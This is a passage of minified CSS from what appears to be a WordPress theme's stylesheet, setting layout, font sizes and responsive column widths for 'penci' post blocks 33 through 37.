.penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_33 .block33_small_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_33 .penci-post-cat+.penci-piechart{top:40px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item,.widget-area .penci-block_33 .block33_big_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_content,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_thumb,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_content,.widget-area .penci-block_33 .block33_big_item .penci_post_thumb,.widget-area .penci-block_33 .block33_big_item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_small_item,.widget-area .penci-block_33 .block33_small_item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_small_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}@media screen and (max-width:650px){.penci-block_33 .block33_big_item{display:none!important}.penci-block_33 .block33_small_item{width:100%}.penci-block_33 .block33_big_item .penci__post-title,.penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}}.penci-block_34 .penci_post_thumb,.penci-block_34 .penci_post_content{display:inline-block}.penci-block_34 .penci_post-meta{color:#999;font-size:12px;font-size:1.2rem}.penci-block_34 .penci_post-meta a,.penci-block_34 .penci_post-meta span{color:inherit;font-family:inherit;font-size:inherit}.penci-block_34 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_34 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_34 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_34 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_34 .block34_big_item{width:50%;margin-bottom:20px;float:left;position:relative}.penci-block_34 .block34_big_item.penci-post-item-1{padding-right:2px}.penci-block_34 .block34_big_item.penci-post-item-2{padding-left:2px}.penci-block_34 .block34_big_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_34 .block34_big_item:hover .penci-image-holder:after{opacity:.75}.penci-block_34 .block34_big_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:8px 15px}.penci-block_34 .block34_big_item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:0;color:#fff}.penci-block_34 .block34_big_item .penci_post-meta,.penci-block_34 .block34_big_item .penci__post-title{color:#fff}.penci-block_34 .block34_big_item .penci_post-meta a,.penci-block_34 .block34_big_item .penci_post-meta i,.penci-block_34 .block34_big_item .penci_post-meta span,.penci-block_34 .block34_big_item .penci__post-title a,.penci-block_34 .block34_big_item .penci__post-title i,.penci-block_34 .block34_big_item .penci__post-title span{color:inherit}.penci-block_34 .block34_items{clear:both}.penci-block_34 .block34_items .penci-image-holder{width:108px}.penci-block_34 .block34_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-bottom:0;margin-top:20px}.penci-block_34 .block34_items .penci-post-item .penci_media_object{margin-bottom:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_34 .block34_items .penci-post-item:nth-child(1),.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_34 .block34_items .penci__post-title{font-size:14px;font-size:1.4rem;margin-bottom:0}.penci-block_34 .block34_items .penci_post-meta{margin-top:6px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item{padding-left:0;margin-top:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-image-holder{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_big_item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item,.widget-area .penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci-image-holder,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci-image-holder,.widget-area .penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px;margin-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci_post-meta,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci_post-meta,.widget-area .penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post_content,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item .penci_post_content,.widget-area .penci-block_34 .block34_big_item .penci_post_content{padding:0 15px 13px}@media screen and (max-width:650px){.penci-block_34 .block34_big_item,.penci-block_34 .block34_items .penci-post-item{width:100%}.penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}}@media screen and (max-width:480px){.penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-block_34 .block34_items .penci__post-title{font-size:14px!important}}@media screen and (max-width:350px){.penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px}.penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}}.penci-block_35 .penci-post-item__1{width:100%;margin-bottom:20px;position:relative}.penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:50%}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:0}.penci-block_35 .penci-post-item__1 .penci_post-meta{margin-top:3px}.penci-block_35 .penci-post-item__1 .penci_post_content{position:absolute;left:0;bottom:0;width:100%;z-index:10;padding:10px 20px 14px}.penci-block_35 .penci-post-item__1 .penci_post_content a{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta a{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci_post-meta a:hover{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci-pmore-link{display:none}.penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_35 .penci-post-item__2 .penci_post_content,.penci-block_35 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder{width:226px;margin-right:20px}.penci-block_35 .penci-post-item__4{width:33.333333%;float:right;padding-left:10px}.penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-block_35 .penci-wapper-items{width:66.66667%;float:left;padding-right:10px}.penci-block_35 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_35 .penci_post-meta{margin-top:5px}.penci-block_35 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px;margin-top:9px}.penci-block_35 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci_post_content,.widget-area .penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .icon-post-format,.widget-area .penci-block_35 .penci-post-item__1 .icon-post-format{width:30px;height:30px;line-height:26px;font-size:12px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__2,.widget-area .penci-block_35 .penci-post-item__3,.widget-area .penci-block_35 .penci-post-item__4{display:block!important;width:100%;margin-right:0;margin-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__2 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__3 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__2 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__3 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__4{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}@media screen and (max-width:650px){.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:134.375%!important}.penci-block_35 .penci__post-title{font-size:16px!important}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}.penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-block_35 .penci-wapper-items{width:100%}.penci-block_35 .penci-post-item__4{width:100%;display:flex;align-items:flex-start;padding-left:0}.penci-block_35 .penci-post-item__4 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__4 .penci-image-holder{width:226px;margin-right:20px}}@media screen and (max-width:500px){.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3,.penci-block_35 .penci-post-item__4{display:block!important}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-block_35 .penci-wapper-items{padding-right:0}.penci-block_35 .penci__post-title{font-size:18px!important;margin-top:10px}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}}.penci-block_36 .penci_mobj__img{width:60px;height:60px;position:relative}.penci-block_36 .penci-piechart{top:0;left:0;background:transparent}.penci-block_36 .penci-chart-text{color:#3f51b5}.penci-block_36 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_36 .penci_post-meta{margin-top:6px}.penci-block_36 .penci-post-item,.penci-block_36 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_36 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:20px}.penci-block_36 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_36 .penci-post-item{clear:both;overflow:hidden;margin-bottom:16px}.penci-block_36 .penci-post-item .penci_media_object{margin-bottom:15px}.site-footer .penci-block_36 .penci-post-item{border-color:#313131}.penci-block_36 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_36 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_36 .penci-more-post{display:block;width:100%;margin:0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_36 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width:480px){.penci-block_10.penci-vc-column-2 .penci-post-item,.penci-block_15.penci-vc-column-2 .penci-post-item,.penci-block_36.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n+2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n+2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item,.penci-block_15.penci-vc-column-3 .penci-post-item,.penci-block_36.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_37 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_37 .penci-post-item{padding-left:10px;padding-right:10px;float:left}.penci-block_37 .penci_post_content{width:100%;padding-top:0;padding-bottom:0;transition:all .3s}.penci-block_37 .penci__post-title{font-size:16px;padding-top:20px;position:relative}.penci-block_37.penci-line-bototm .penci__post-title{padding-bottom:8px}.penci-block_37.penci-line-bototm .penci__post-title:after{content:'';width:40px;border:1px solid;opacity:.5;position:absolute;left:0;bottom:0}.penci-block_37 .penci-price{margin-top:8px;display:inline-block;vertical-align:top}.penci-block_37 .penci-price del{display:none}.penci-block_37 .penci-post-excerpt{padding-top:8px;padding-bottom:8px}.penci-block_37 .penci_post-meta{padding-top:8px}.penci-block_37 .penci-post-excerpt+.penci_post-meta{padding-top:0}.penci-block-col-1 .penci-post-item{width:100%}.penci-block-col-2 .penci-post-item{width:50%}.penci-block-col-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block-col-3 .penci-post-item{width:33.33333%}.penci-block-col-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-block-col-4 .penci-post-item{width:25%}.penci-block-col-4 .penci-post-item:nth-child(4n+1){clear:both}.penci-block-col-5 .penci-post-item{width:20%}.penci-block-col-5 .penci-post-item:nth-child(5n+1){clear:both}.penci-block-col-6 .penci-post-item{width:16.6666667%}.penci-block-col-6 .penci-post-item:nth-child(6n+1){clear:both}@media only screen and (max-width:1169px){.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:33.33333%}.penci-block-col-4 .penci-post-item:nth-child(3n+1),.penci-block-col-5 .penci-post-item:nth-child(3n+1),.penci-block-col-6 .penci-post-item:nth-child(3n+1){clear:both}.penci-block-col-4 .penci-post-item 